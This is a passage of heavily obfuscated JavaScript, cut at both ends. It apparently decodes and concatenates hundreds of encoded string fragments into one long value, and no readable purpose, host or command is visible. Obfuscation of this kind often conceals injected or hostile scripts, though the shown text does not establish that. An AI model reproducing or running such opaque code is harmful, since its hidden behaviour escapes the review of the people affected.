')+W(0x57a,'Z%^7')+W(0x1f5,'k75F')+W(0x3ee,'&cle')+W(0x9c8,'COf%')+W(0xf70,'gb1U')+W(0x547,'aJ27')+W(0x24b,'aJ27')+W(0xeca,'k75F')+W(0x6bf,'$[EC')+W(0xeac,'CI%&')+W(0xeba,']0Yv')+W(0xdfd,'$5dE')+W(0x2e8,'9OwL')+W(0x814,'8cSV')+W(0x225,'aFn0')+W(0x86c,'rDi#')+W(0x3b7,'Z%^7')+W(0x6fa,'lNl*')+W(0xe86,'COf%')+W(0xba1,'COf%')+W(0x1004,'12uo')+W(0x883,'gb1U')+W(0x34b,'iBBT')+W(0xb6d,'k8(U')+W(0xfea,'&cle')+W(0x90f,'d[rY')+W(0x922,'JiKI')+W(0x803,'CI%&')+W(0x7bb,'lQ2)')+W(0xb71,'$5Lb')+W(0x8ac,'gb1U')+W(0x75a,'gb1U')+W(0x480,'E2C4')+W(0xfb1,'[o#v')+W(0x52e,'k75F')+W(0x7e9,'Mm6c')+W(0xf6e,']VF*')+W(0x72c,'aFn0')+W(0x49a,'lNl*')+W(0x72d,'9OwL')+W(0x837,'gX38')+W(0xef3,'d[rY')+W(0xcd6,'$5Lb')+W(0x5f0,'TJpa')+W(0x909,'lNl*')+W(0xb76,']0Yv')+W(0xd0b,')d*V')+W(0xf2d,'lQ2)')+W(0xf57,'H^JF')+W(0x300,'JiKI')+W(0x694,'U@XK')+W(0x3b5,'(VGl')+W(0xcbc,'rDi#')+W(0x508,'!vM5')+W(0xf65,'$5dE')+W(0xec4,']0Yv')+W(0xa40,'2oje')+W(0x53a,']VF*')+W(0x357,')d*V')+W(0xebb,'Z2Jp')+W(0xce4,'8cSV')+W(0xe4e,'$5Lb')+W(0xf5a,'CI%&'))+(W(0xcd2,'CI%&')+W(0x515,'s^Tg')+W(0xfcd,'$[EC')+W(0xd63,'$5Lb')+W(0x790,'I#jX')+W(0x438,'TJpa')+W(0xcd5,'rDi#')+W(0x8fb,'Z%^7')+W(0xff2,'$5dE')+W(0xa98,'2oje')+W(0x3e4,'k75F')+W(0xa95,'Hwa3')+W(0x641,'Mm6c')+W(0x703,'Hwa3')+W(0xd39,'fdDb')+W(0x4c6,'E2C4')+W(0xe3e,')d*V')+W(0xb64,'(VGl')+W(0xaa4,'k8(U')+W(0x3fd,'Z%^7')+W(0xb58,'9OwL')+W(0x7b9,']0Yv')+W(0xece,'*]&X')+W(0x590,'D[^S')+W(0x39d,'dj)4')+W(0xe24,'lNl*')+W(0xfae,'!wil')+W(0x759,'Z%^7')+W(0xcd1,'gX38')+W(0xdbc,'D[^S')+W(0xdf8,'(VGl')+W(0x49b,'!wil')+W(0x5e5,'D[^S')+W(0xbea,'TJpa')+W(0xd3f,'$5dE')+W(0x847,'COf%')+W(0x5f4,'D[^S')+W(0x9d8,'iBBT')+W(0x52a,'JiKI')+W(0x314,'$5Lb')+W(0xd0e,'lQ2)')+W(0xe49,'Jo18')+W(0x4da,']0Yv')+W(0x41b,'U@XK')+W(0x627,'Z2Jp')+W(0x604,']VF*')+W(0x768,'gX38')+W(0x679,'Z%^7')+W(0xa85,'dj)4')+W(0x55b,'dj)4')+W(0x828,'U@XK')+W(0x4db,'Jo18')+W(0xf76,'s^Tg')+W(0xda1,'dj)4')+W(0x722,'2oje')+W(0x2cd,'(VGl')+W(0xc52,'Z%^7')+W(0xb33,'2oje')+W(0xd88,'gX38')+W(0xbb6,'UDg2')+W(0x2dc,'$5dE')+W(0x878,'k75F')+W(0xe67,']VF*')+W(0xc3d,'Jo18')+W(0x2ae,'rDi#')+W(0x83f,'!vM5')+W(0xfad,'(VGl')+W(0x214,'gX38')+W(0xba7,'$5dE')+W(0x478,'gX38')+W(0xa32,'$[EC')+W(0x46c,'gb1U')+W(0x949,'CI%&')+W(0x338,'9OwL')+W(0x4e8,'2oje')+W(0xd78,'2oje')+W(0x98b,'8cSV')+W(0x71f,'E2C4')+W(0x232,'&cle')+W(0xab6,'9OwL')+W(0x7d3,'Jo18')+W(0x38e,'YNbO')+W(0x3cd,'12uo')+W(0x5ed,'dj)4')+W(0xb36,'!vM5')+W(0x34c,'!wil')+W(0x7ea,'8cSV')+W(0x79b,'dj)4')+W(0x4c3,'s^Tg')+W(0x7e2,'d[rY')+W(0x56d,'8cSV')+W(0xbf5,'(VGl')+W(0xe59,'&cle')+W(0x7ae,'iBBT')+W(0x45a,'d[rY')+W(0x7aa,'lQ2)')+W(0xe9e,']VF*')+W(0x671,'iBBT')+W(0x59d,'[QV&')+W(0xc33,'12uo')+W(0x783,'lNl*')+W(0x1006,'lNl*')+W(0x9c0,'UDg2')+W(0x35d,'s^Tg')+W(0xcea,')d*V')+W(0x44b,'JiKI')+W(0xf31,'gb1U')+W(0x2cb,']VF*')+W(0x674,'D[^S')+W(0xa00,'12uo')+W(0x39b,'d[rY')+W(0x3d8,'*]&X')+W(0xf8c,'lNl*')+W(0xa0d,'Jo18')+W(0xcf4,'&cle')+W(0xa03,'aFn0')+W(0x6fc,'8cSV')+W(0xa5d,'9OwL')+W(0x732,'aFn0')+W(0xaa0,'U@XK')+W(0x63d,'$[EC')+W(0x95d,'COf%')+W(0xda8,'UDg2')+W(0xe2e,'lNl*')+W(0x3f4,'$5Lb')+W(0xe4a,'lQ2)')+W(0x88c,'!vM5')+W(0xf69,'Mm6c')+W(0xabd,'[o#v')+W(0xa2a,'Jo18')+W(0xa04,'aFn0')+W(0x50d,'YNbO')+W(0x335,'!vM5')+W(0x2cc,'Mm6c')+W(0xb9b,'$5dE')+W(0x602,'U@XK')+W(0xa2d,'[QV&')+W(0x370,'Hwa3')+W(0xd08,'gX38')+W(0xf8e,')d*V')+W(0xad7,'$[EC')+W(0x9a7,'C@lJ')+W(0xbc4,'YNbO')+W(0xaa5,')d*V')+W(0x40a,'Jo18')+W(0xb3b,'$5Lb')+W(0x88e,'lNl*')+W(0xaa7,'lNl*')+W(0x402,'Rcw@')+W(0xe45,'12uo')+W(0xe8e,'aFn0')+W(0xfdf,'k75F')+W(0x6f9,'k75F')+W(0x43c,'COf%')+W(0x995,'$5dE')+W(0xe65,'TJpa')+W(0x2d7,'2oje')+W(0x1d7,'YNbO')+W(0x6a1,'fdDb')+W(0xa8a,'Hwa3')+W(0x682,'lNl*')+W(0xfcc,'dj)4')+W(0x4d3,'$5Lb')+W(0x5bc,'rDi#')+W(0x44d,'Z2Jp')+W(0x9c1,'lQ2)')+W(0xa3b,'*]&X')+W(0xb0a,'I#jX')+W(0x631,'Jo18')+W(0xe11,'D[^S')+W(0x6a0,'(XYI')+W(0x912,'2oje')+W(0x8a3,'k8(U')+W(0x3da,'!wil')+W(0xb94,'gX38')+W(0xf66,'9OwL')+W(0x4eb,'Rcw@')+W(0x2c3,'gb1U')+W(0xb59,'Jo18')+W(0x83e,'E2C4')+W(0x658,'Mm6c')+W(0x4e7,'Hwa3')+W(0xe1c,'[QV&')+W(0x5fd,'&cle')+W(0x31c,'(XYI')+W(0x30e,'YNbO')+W(0x218,'!vM5')+W(0x3c4,'COf%')+W(0x792,'fdDb')+W(0x37f,'12uo')+W(0xcf6,'$5dE')+W(0x678,'rDi#')+W(0xd30,'Jo18')+W(0x3c3,'(VGl')+W(0xba6,'Jo18')+W(0xde9,']VF*')+W(0x1001,'aFn0')+W(0x88d,'D[^S')+W(0x3b0,'lQ2)')+W(0x71d,']0Yv'))+(W(0x96a,'[QV&')+W(0xebe,'aFn0')+W(0x9e4,'C@lJ')+W(0xa8f,'H^JF')+W(0x885,'I#jX')+W(0x804,'$[EC')+W(0x413,'Mm6c')+W(0x785,'&cle')+W(0x51f,'!wil')+W(0xcaf,'H^JF')+W(0xab8,'gb1U')+W(0xe5a,'&cle')+W(0x3de,'U@XK')+W(0x5b2,'k8(U')+W(0x8a9,'JiKI')+W(0x845,'JiKI')+W(0x34e,'UDg2')+W(0xa45,'9OwL')+W(0xa6a,'s^Tg')+W(0x810,'CI%&')+W(0x702,'lNl*')+W(0x269,'TJpa')+W(0xbf1,'$5Lb')+W(0xd00,'$5dE')+W(0x361,'UDg2')+W(0xfdd,'iBBT')+W(0xf7c,'aJ27')+W(0x42c,'Rcw@')+W(0xd02,'C@lJ')+W(0xd94,'!wil')+W(0xeb0,'k8(U')+W(0x7d6,'fdDb')+W(0x25c,'[o#v')+W(0x243,'Rcw@')+W(0x4b3,']0Yv')+W(0x3ac,'rDi#')+W(0xa2e,']0Yv')+W(0xd13,'8cSV')+W(0xfd1,'!vM5')+W(0x5ab,'Hwa3')+W(0x8cb,'9OwL')+W(0x39e,'C@lJ')+W(0x8df,'!wil')+W(0x927,'gX38')+W(0x65f,']0Yv')+W(0x568,'Mm6c')+W(0xca7,'8cSV')+W(0x240,')d*V')+W(0x593,'*]&X')+W(0xd52,'CI%&')+W(0x73c,'(VGl')+W(0x209,'YNbO')+W(0xef2,'2oje')+W(0xe73,'dj)4')+W(0xa25,'JiKI')+W(0xfc5,'gb1U')+W(0x779,'*]&X')+W(0x56e,'Z%^7')+W(0x58d,'9OwL')+W(0x42d,'8cSV')+W(0x9f1,'gX38')+W(0x35a,'CI%&')+W(0x68a,']VF*')+W(0x6d4,'UDg2')+W(0xc5e,'YNbO')+W(0x719,'U@XK')+W(0x334,'d[rY')+W(0x45e,'$5Lb')+W(0xdb4,'lQ2)')+W(0xddb,'Mm6c')+W(0xf0b,'gb1U')+W(0x303,'(VGl')+W(0x9f8,')d*V')+W(0xcc3,'CI%&')+W(0xef6,'Z%^7')+W(0x9ad,'JiKI')+W(0x997,'gb1U')+W(0xc9c,'rDi#')+W(0xda4,'rDi#')+W(0x9ac,'gX38')+W(0x67f,'!wil')+W(0xedf,'rDi#')+W(0xfa8,'d[rY')+W(0xcce,'UDg2')+W(0x7c0,'Hwa3')+W(0xefd,'8cSV')+W(0xeda,'8cSV')+W(0x7f5,'aJ27')+W(0xa24,'aJ27')+W(0xeeb,'(VGl')+W(0x754,'CI%&')+W(0x9fb,'aJ27')+W(0x311,'aJ27')+W(0xb46,'U@XK')+W(0x8af,'[o#v')+W(0xaf6,'$[EC')+W(0x632,'!wil')+W(0xf2a,']0Yv')+W(0xe5e,'aFn0')+W(0x7f4,'!vM5')+W(0x924,'YNbO')+W(0x69b,'2oje')+W(0x7e8,'Jo18')+W(0xfd4,'lQ2)')+W(0x985,'8cSV')+W(0xaec,'9OwL')+W(0xb7d,'TJpa')+W(0xeb9,']0Yv')+W(0xefa,'[o#v')+W(0xeab,'JiKI')+W(0x65a,'*]&X')+W(0x3fb,'$[EC')+W(0x7b0,'iBBT')+W(0x9d7,'Jo18')+W(0x43a,'rDi#')+W(0x3b2,'k8(U')+W(0xc65,'gb1U')+W(0xebc,'*]&X')+W(0x94f,'D[^S')+W(0x8c0,'k8(U')+W(0x27d,'[o#v')+W(0xf0f,'U@XK')+W(0xed8,'!vM5')+W(0xc2e,'UDg2')+W(0x2ab,'&cle')+W(0x406,'*]&X')+W(0xd14,'!wil')+W(0xf21,'I#jX')+W(0xd23,'[QV&')+W(0x5c5,'CI%&')+W(0xd3c,')d*V')+W(0x955,'dj)4')+W(0x6c8,'Jo18')+W(0xbd8,'lNl*')+W(0x6e1,'Jo18')+W(0xd9d,'C@lJ')+W(0x9f2,'aJ27')+W(0x245,'&cle')+W(0xcee,'H^JF')+W(0x87e,'UDg2')+W(0x4dc,'lNl*')+W(0xd03,'JiKI')+W(0xefe,'[o#v')+W(0x380,']0Yv')+W(0xb83,'gb1U')+W(0x47c,'(XYI')+W(0x319,'s^Tg')+W(0x91d,'aFn0')+W(0xbdd,'UDg2')+W(0xa3e,'rDi#')+W(0x73f,'U@XK')+W(0xff0,'U@XK')+W(0xebf,'[QV&')+W(0xf9a,'rDi#')+W(0x48f,'C@lJ')+W(0x263,'JiKI')+W(0xecd,'gb1U')+W(0xa49,'2oje')+W(0xb2a,'D[^S')+W(0xfe1,'aFn0')+W(0xddd,'rDi#')+W(0xfc6,'*]&X')+W(0x798,'*]&X')+W(0x6b5,'k8(U')+W(0x816,'$5Lb')+W(0xffe,'rDi#')+W(0x8e7,'COf%')+W(0x666,'gb1U')+W(0x477,'[QV&')+W(0x9ba,'Z%^7')+W(0xba9,']VF*')+W(0x64d,'s^Tg')+W(0x6d3,'dj)4')+W(0xeed,'gb1U')+W(0xf0a,'D[^S')+W(0xa9b,'H^JF')+W(0xf7d,')d*V')+W(0xe56,'!wil')+W(0x74d,']0Yv')+W(0x739,'JiKI')+W(0x7ab,'Z%^7')+W(0x20e,'D[^S')+W(0x6c0,'rDi#')+W(0x895,'COf%')+W(0x98f,'lQ2)')+W(0x80e,'!wil')+W(0xe63,'Z%^7')+W(0xf39,'*]&X')+W(0x8b2,'&cle')+W(0x42e,'gb1U')+W(0x3ab,'rDi#')+W(0xc50,'[QV&')+W(0x39c,'H^JF')+W(0x4fc,'Jo18')+W(0x2aa,'k75F')+W(0x379,'12uo')+W(0xb8e,'$5dE')+W(0xda0,'s^Tg')+W(0xe30,'E2C4')+W(0x101b,'Mm6c'))+(W(0xbbf,'lNl*')+W(0x8d9,'[QV&')+W(0xfe7,'(XYI')+W(0x8a0,'Mm6c')+W(0x371,'k8(U')+W(0x7df,'I#jX')+W(0x8f5,'rDi#')+W(0x279,'UDg2')+W(0x310,'8cSV')+W(0xcdd,'JiKI')+W(0x8de,'(VGl')+W(0xcfa,']0Yv')+W(0xe1a,'!vM5')+W(0x453,'gb1U')+W(0x84f,'aFn0')+W(0x811,'JiKI')+W(0xde7,'[o#v')+W(0x1de,'Z%^7')+W(0x839,'&cle')+W(0x740,'TJpa')+W(0xcc4,'*]&X')+W(0xd9a,'Mm6c')+W(0xc69,'D[^S')+W(0x82d,'Jo18')+W(0x94e,'YNbO')+W(0xaa9,'2oje')+W(0xd0c,'[o#v')+W(0xb27,'H^JF')+W(0x870,'gb1U')+W(0xce6,'H^JF')+W(0x61d,']0Yv')+W(0xd7e,'d[rY')+W(0x92f,']VF*')+W(0x42b,'2oje')+W(0x8a4,'9OwL')+W(0x70b,'8cSV')+W(0xfde,'k75F')+W(0x6e3,'D[^S')+W(0x622,'UDg2')+W(0x899,'k75F')+W(0x5cd,'UDg2')+W(0xd28,'$[EC')+W(0x760,'H^JF')+W(0xa2b,'&cle')+W(0xab5,'YNbO')+W(0xfce,'Rcw@')+W(0x26b,'(XYI')+W(0x101f,'k75F')+W(0xf9f,'aFn0')+W(0xb79,'U@XK')+W(0xe1f,'$[EC')+W(0x974,'gb1U')+W(0x81d,'9OwL')+W(0xc25,'aFn0')+W(0x68b,'$[EC')+W(0x776,'CI%&')+W(0x89b,'s^Tg')+W(0x734,'H^JF')+W(0xf12,']0Yv')+W(0xd76,'(VGl')+W(0x615,'(VGl')+W(0x3d2,'[QV&')+W(0xdd2,'I#jX')+W(0x9c4,')d*V')+W(0xdc8,'D[^S')+W(0xf8b,'Z%^7')+W(0x689,'UDg2')+W(0x9de,']VF*')+W(0xdad,'D[^S')+W(0x9eb,'gb1U')+W(0x50e,'gb1U')+W(0x881,'rDi#')+W(0x1f4,')d*V')+W(0x321,')d*V')+W(0x6f4,'lQ2)')+W(0xfc3,'9OwL')+W(0x4f6,'I#jX')+W(0xfaa,'[QV&')+W(0xb92,'Rcw@')+W(0x1e4,'iBBT')+W(0x5da,'Mm6c')+W(0xec3,'8cSV')+W(0x342,'s^Tg')+W(0xc1a,')d*V')+W(0x659,'dj)4')+W(0x3c0,'$[EC')+W(0xdb8,'[QV&')+W(0x9e8,'iBBT')+W(0xfac,'Jo18')+W(0x523,'CI%&')+W(0x74f,'k75F')+W(0x673,'$5dE')+W(0xe4c,'CI%&')+W(0x5ce,']VF*')+W(0xd3b,')d*V')+W(0xdaa,'U@XK')+W(0xa7b,'&cle')+W(0xb2b,'[o#v')+W(0x9f5,'12uo')+W(0x947,'*]&X')+W(0xab4,'TJpa')+W(0x64b,'COf%')+W(0xeb3,'UDg2')+W(0x7ca,'(XYI')+W(0x529,'2oje')+W(0x757,'D[^S')+W(0xc42,'Z2Jp')+W(0x77b,'U@XK')+W(0xbaa,'fdDb')+W(0xf92,']0Yv')+W(0xa1a,'$5Lb')+W(0xdc0,'Hwa3')+W(0xe55,'8cSV')+W(0xc22,'Mm6c')+W(0x46b,'E2C4')+W(0x8f6,'iBBT')+W(0x8a2,'Hwa3')+W(0x5e8,'gX38')+W(0x849,'rDi#')+W(0xef9,'gb1U')+W(0xb08,'rDi#')+W(0x7ba,'Hwa3')+W(0xc5b,'iBBT')+W(0xbe3,'2oje')+W(0x360,'s^Tg')+W(0x7b1,'UDg2')+W(0x612,'8cSV')+W(0x74e,'Z%^7')+W(0x33a,'rDi#')+W(0x417,'gX38')+W(0xb5d,'Z2Jp')+W(0x853,'9OwL')+W(0x25e,'D[^S')+W(0xaf4,'8cSV')+W(0xad3,'$[EC')+W(0x88a,'Z2Jp')+W(0xf6c,'H^JF')+W(0x536,'fdDb')+W(0x212,'JiKI')+W(0x83b,'9OwL')+W(0xb37,'U@XK')+W(0x929,'UDg2')+W(0x56c,'$5Lb')+W(0x41e,'C@lJ')+W(0x458,'lQ2)')+W(0x4ea,'(VGl')+W(0xd1d,'YNbO')+W(0xb10,'Rcw@')+W(0x5ea,'$5Lb')+W(0x9aa,'I#jX')+W(0x82b,'Z%^7')+W(0x3a0,'[o#v')+W(0x442,'9OwL')+W(0xe53,'Jo18')+W(0xb82,'!vM5')+W(0xe37,']0Yv')+W(0x6d8,'COf%')+W(0xd61,'$5Lb')+W(0xfe4,'[QV&')+W(0x35e,'I#jX')+W(0x6e2,'gb1U')+W(0x7f0,'COf%')+W(0xf8d,'fdDb')+W(0x8d2,'E2C4')+W(0x509,'gX38')+W(0x640,'$5Lb')+W(0x54c,'H^JF')+W(0x48a,'[QV&')+W(0x304,'$[EC')+W(0xe98,'D[^S')+W(0x512,'Z2Jp')+W(0xdd3,'$5dE')+W(0x3f7,'*]&X')+W(0xc3b,'d[rY')+W(0x2d6,'gX38')+W(0xd7d,'U@XK')+W(0x31d,'$5Lb')+W(0x33d,'2oje')+W(0x372,'*]&X')+W(0xba2,'CI%&')+W(0xcfb,'!wil')+W(0xe16,'fdDb')+W(0xbb7,'YNbO')+W(0x48e,'!wil')+W(0xf87,'YNbO')+W(0x958,'Z2Jp')+W(0x3c7,'lQ2)')+W(0x642,'U@XK')+W(0x85c,'YNbO')+W(0x7f8,')d*V')+W(0x9cf,'Rcw@')+W(0x52f,'U@XK')+W(0x824,'Rcw@')+W(0x292,'lQ2)')+W(0x709,'k75F')+W(0xa17,'9OwL')+W(0x21e,'lQ2)')+W(0xf1a,'8cSV')+W(0x78c,'H^JF')+W(0x28b,'E2C4'))+(W(0xc1b,'H^JF')+W(0xf3b,'Mm6c')+W(0xc30,'s^Tg')+W(0x617,'iBBT')+W(0xf0e,'k8(U')+W(0xbfe,'I#jX')+W(0x426,'(VGl')+W(0x213,']VF*')+W(0x3ca,'*]&X')+W(0xb96,']VF*')+W(0xf1b,'Rcw@')+W(0xe95,'lNl*')+W(0xc28,'!wil')+W(0xc62,'&cle')+W(0xc6e,'YNbO')+W(0xf98,'UDg2')+W(0xcf0,'12uo')+W(0x8c5,'$5dE')+W(0x20a,'UDg2')+W(0xd86,'Jo18')+W(0xbc5,'Rcw@')+W(0xd2a,'$5Lb')+W(0x235,'TJpa')+W(0xbdf,'&cle')+W(0x73e,'8cSV')+W(0x3bf,'Z%^7')+W(0xb4b,'k75F')+W(0x60e,'[o#v')+W(0xc07,'Jo18')+W(0xf2c,'$[EC')+W(0xd98,'*]&X')+W(0x270,']VF*')+W(0xd38,'$5Lb')+W(0x8b6,'lNl*')+W(0x239,'fdDb')+W(0x7a0,'lNl*')+W(0xa48,'!wil')+W(0x6b0,'lNl*')+W(0xaf7,'2oje')+W(0x301,'aJ27')+W(0xc29,'2oje')+W(0x5fe,'E2C4')+W(0xf46,'(XYI')+W(0x386,'s^Tg')+W(0x762,'(VGl')+W(0x53f,'$5dE')+W(0xd26,'!vM5')+W(0x53e,'s^Tg')+W(0x62c,'Z%^7')+W(0xbd0,'CI%&')+W(0x38b,'I#jX')+W(0x78a,'YNbO')+W(0x23e,'12uo')+W(0xd5c,'Z2Jp')+W(0xf3a,'8cSV')+W(0xbcf,'!vM5')+W(0x8f4,'Hwa3')+W(0x930,'$5dE')+W(0x29c,'Z%^7')+W(0x465,'gX38')+W(0xc3f,'k8(U')+W(0x1cf,'!vM5')+W(0xede,'$5Lb')+W(0x1d2,'I#jX')+W(0x93e,'*]&X')+W(0x618,'CI%&')+W(0x65d,'JiKI')+W(0x7fe,'k75F')+W(0xe0a,'H^JF')+W(0xb6c,'iBBT')+W(0x86a,'d[rY')+W(0x259,'JiKI')+W(0xa07,'gX38')+W(0x5ac,'2oje')+W(0x8b8,'YNbO')+W(0xe7c,'&cle')+W(0x6e8,'Rcw@')+W(0x3a8,'d[rY')+W(0xc8c,'gb1U')+W(0xf20,'*]&X')+W(0xa16,')d*V')+W(0x855,'D[^S')+W(0xd1b,'gb1U')+W(0x8db,'CI%&')+W(0x77d,'Hwa3')+W(0x71e,'I#jX')+W(0x861,'COf%')+W(0x2ac,'rDi#')+W(0x4c7,'aFn0')+W(0xea1,'gb1U')+'UR'),c[W(0x2be,'gb1U')]=W(0x951,'k75F')+W(0x5a3,'fdDb')+W(0xe06,'JiKI')+W(0x421,'k8(U')+W(0xde0,'Rcw@')+W(0x363,'C@lJ')+W(0x720,'d[rY')+W(0xa56,'Hwa3')+W(0x238,'12uo')+W(0x973,'aFn0')+W(0x83c,'[o#v')+W(0x54f,'H^JF')+W(0x261,'YNbO')+W(0x539,'&cle')+W(0x8ff,'dj)4')+W(0xc12,'d[rY')+W(0xb1f,'&cle')+W(0x5a4,'I#jX')+W(0x747,'YNbO')+W(0x4cd,'gb1U')+W(0xbd6,'12uo')+W(0xc7b,']0Yv')+W(0xa69,'TJpa')+W(0x8fd,'rDi#')+W(0x5d0,'Hwa3')+W(0xf64,'Rcw@')+W(0xa1c,')d*V')+W(0x681,'Z%^7')+W(0x9dd,'C@lJ')+W(0x2f7,'Z2Jp')+W(0x940,'YNbO')+W(0x80a,'Z2Jp')+W(0xbc0,'12uo')+W(0xf90,'[o#v')+W(0x6bc,'E2C4')+W(0x48b,'k75F')+W(0xb0e,'D[^S')+W(0x8b9,'iBBT')+W(0xc7c,'!vM5')+W(0xa81,'d[rY')+W(0xdaf,'fdDb')+W(0x2da,'U@XK')+W(0x99d,'[o#v')+W(0x436,'D[^S')+W(0x66f,'Z2Jp')+W(0x9b3,'YNbO')+W(0x891,'Hwa3')+W(0xabe,']0Yv')+W(0xf63,'Jo18')+W(0x6fb,'aFn0')+W(0xfca,'I#jX')+W(0x9a4,'iBBT')+W(0x24a,'COf%')+W(0x272,'!vM5')+W(0x23c,'[QV&')+W(0x4a9,'U@XK')+W(0x1021,'k8(U')+W(0x206,'&cle')+W(0x7e4,'Z2Jp')+W(0xc53,'d[rY')+W(0x69c,'UDg2')+W(0xbb2,'Mm6c')+W(0xe88,'Jo18')+W(0x9c6,'!wil')+W(0x765,'k8(U')+W(0x554,'2oje')+W(0x2b2,'CI%&')+W(0x1f9,'YNbO')+W(0xcef,'[o#v')+W(0xe2a,'Z%^7')+W(0xe7a,'s^Tg')+W(0x55e,'rDi#')+W(0xad0,'Jo18')+W(0x1018,'Z2Jp')+W(0x748,')d*V')+W(0xb28,'H^JF')+W(0xfbf,']0Yv')+W(0xda7,'Z%^7')+W(0xb5c,'U@XK')+W(0x98d,'d[rY')+W(0xd97,'&cle')+W(0xa67,']VF*')+W(0x871,'D[^S')+W(0xf1c,']0Yv')+W(0x9b0,']VF*')+W(0xd25,'$5Lb')+W(0x7b4,'gX38')+W(0xe4f,'d[rY')+W(0xe25,'lNl*')+W(0x45d,'12uo')+W(0x5dc,'9OwL')+W(0x32a,'$5dE')+W(0x40e,'9OwL')+W(0x8a8,'$5Lb')+W(0x574,'$[EC')+W(0x797,'!vM5')+W(0xd12,'Hwa3')+W(0x82f,'8cSV')+W(0xb4d,'Z2Jp')+W(0x50c,'C@lJ')+W(0x401,'k8(U')+W(0xd1e,'s^Tg')+W(0xcdb,'8cSV')+W(0x71a,'lQ2)')+W(0xeea,'Mm6c')+W(0x921,'Hwa3')+W(0xa92,'gX38')+W(0xbff,'COf%')+W(0x952,'d[rY')+W(0xd37,'$5dE')+W(0xf15,'$[EC')+W(0x1d3,'k8(U')+W(0x723,'$5Lb')+W(0x62b,'$5Lb')+W(0x347,'[QV&')+W(0x215,']VF*')+W(0x8ed,'[o#v')+W(0xd7b,'9OwL')+W(0x6cc,'*]&X')+W(0x467,'C@lJ')+W(0x95e,'!wil')+W(0xafb,'$5dE')+W(0x60b,'E2C4')+W(0x537,'iBBT')+W(0x70f,'$5dE')+W(0x5d6,'I#jX')+W(0x5ee,'fdDb')+W(0xf10,']VF*')+W(0xfe6,'Jo18')+W(0xa47,'COf%')+W(0xb2e,'8cSV')+W(0xcf8,'UDg2')+W(0x422,'gX38')+W(0x6ed,'Rcw@')+W(0x2fa,'!vM5')+W(0xe8a,'JiKI')+W(0x431,'d[rY')+W(0xb05,'2oje')+W(0xcbf,')d*V')+W(0xc51,'D[^S')+W(0x485,'Jo18')+W(0x906,'[QV&')+W(0xc0b,'I#jX')+W(0xbbe,'iBBT')+W(0x9df,'Z2Jp')+W(0xbf6,'YNbO')+W(0xd80,'(XYI')+W(0x4d5,']0Yv')+W(0x4b2,'d[rY')+W(0xb06,'TJpa')+W(0xd3e,'Jo18')+W(0xe81,'Rcw@')+W(0xbce,'aFn0')+W(0x6a5,'9OwL')+W(0xe3c,'COf%')+W(0x66e,'lNl*')+W(0x2df,'JiKI')+W(0xaad,'fdDb')+W(0x1ea,'YNbO')+W(0xd43,'Z2Jp')+W(0x32d,'iBBT')+W(0xe71,'Mm6c')+W(0xd8d,'JiKI')+W(0x5eb,'fdDb')+W(0xdf6,'8cSV')+W(0xac2,')d*V')+W(0xd7a,'aJ27')+W(0x62a,'*]&X')+W(0x8bf,'[o#v')+W(0x607,'lQ2)')+W(0xac9,'9OwL')+W(0x268,'fdDb')+W(0x3fe,'aFn0')+W(0xc60,'UDg2')+W(0x953,'2oje')+W(0xcb0,'8cSV')+W(0x84b,'lQ2)')+W(0x715,'$5dE')+W(0x64f,'lQ2)')+W(0xa89,'$[EC')+W(0x6ee,'YNbO')+W(0x5be,'[QV&')+W(0x8be,'UDg2')+W(0xffa,'Z2Jp')+W(0x506,'[QV&')+W(0xd8c,')d*V')+W(0xfd0,'dj)4')+W(0x6de,'I#jX')+W(0xf3e,'lNl*')+W(0x4bc,'UDg2')+W(0x8c6,'lQ2)')+W(0xe60,']0Yv')+W(0x9f0,'lQ2)')+W(0x6d2,'8cSV')+W(0x1f1,'[o#v')+W(0x2fb,'COf%')+W(0x9ce,'$5dE')+W(0x6a2,'s^Tg')+W(0x833,'lNl*')+W(0x87a,'JiKI')+(W(0x733,'*]&X')+W(0x706,'YNbO')+W(0x3e0,'d[rY')+W(0x358,'8cSV')+W(0xd6a,']0Yv')+W(0x4a2,'2oje')+W(0x247,'dj)4')+W(0x4ff,'k8(U')+W(0x7d4,'2oje')+W(0xd32,'Mm6c')+W(0x89a,'Z%^7')+W(0xf34,'2oje')+W(0x6a6,'(VGl')+W(0x5b6,'U@XK')+W(0xdab,'$5Lb')+W(0xcda,'k75F')+W(0x5bb,'COf%')+W(0x806,'gX38')+W(0x412,'U@XK')+W(0xb0d,'lQ2)')+W(0x2ee,'Hwa3')+W(0xd1a,'gX38')+W(0xb5b,'fdDb')+W(0xc9e,'aFn0')+W(0xd2e,'2oje')+W(0x3e2,'Hwa3')+W(0x351,'Jo18')+W(0x897,']0Yv')+W(0x818,'k8(U')+W(0x86f,'lNl*')+W(0x502,'2oje')+W(0xc04,'C@lJ')+W(0x6f5,'gb1U')+W(0xf4f,'$5dE')+W(0xc24,'k8(U')+W(0x886,'[o#v')+W(0x20b,'$5Lb')+W(0xc61,'8cSV')+W(0x2ca,'k8(U')+W(0xa4b,'$5dE')+W(0x3a7,'U@XK')+W(0x9e9,'9OwL')+W(0x86d,'C@lJ')+W(0x3e7,'[o#v')+W(0x6a4,'(XYI')+W(0xc15,'!wil')+W(0x775,'(XYI')+W(0xf01,'s^Tg')+W(0xe00,'!wil')+W(0x40c,'Mm6c')+W(0xb8b,'aJ27')+W(0xceb,']0Yv')+W(0x22e,'!wil')+W(0x852,'Hwa3')+W(0x1010,'dj)4')+W(0x42f,'s^Tg')+W(0x227,'Mm6c')+W(0xb3e,'12uo')+W(0x450,'!wil')+W(0xc40,'E2C4')+W(0x594,'!wil')+W(0x7f2,'U@XK')+W(0x69d,'lNl*')+W(0xd3a,'k75F')+W(0xd53,'(XYI')+W(0x7e5,'gb1U')+W(0x978,'k75F')+W(0x944,'TJpa')+W(0xf50,'$5dE')+W(0xec0,'U@XK')+W(0x3eb,'rDi#')+W(0x93f,'gX38')+W(0x1000,'Z2Jp')+W(0x859,'aFn0')+W(0xd82,'I#jX')+W(0xac8,']VF*')+W(0x3ad,'[QV&')+W(0x763,'fdDb')+W(0x550,'D[^S')+W(0x4f0,']VF*')+W(0x6f2,'$[EC')+W(0xd58,'k8(U')+W(0x1014,'[QV&')+W(0x79c,'aJ27')+W(0xed4,'Mm6c')+W(0x3a1,'2oje')+W(0x771,'8cSV')+W(0xfb9,'(VGl')+W(0xecc,'C@lJ')+W(0xbed,'*]&X')+W(0xbe0,'$5dE')+W(0x708,'YNbO')+W(0x464,'2oje')+W(0x3fc,'8cSV')+W(0x217,'D[^S')+W(0x283,'lNl*')+W(0x340,'$[EC')+W(0x8fe,'D[^S')+W(0x967,'Z%^7')+W(0xd6b,'fdDb')+W(0xe68,'Rcw@')+W(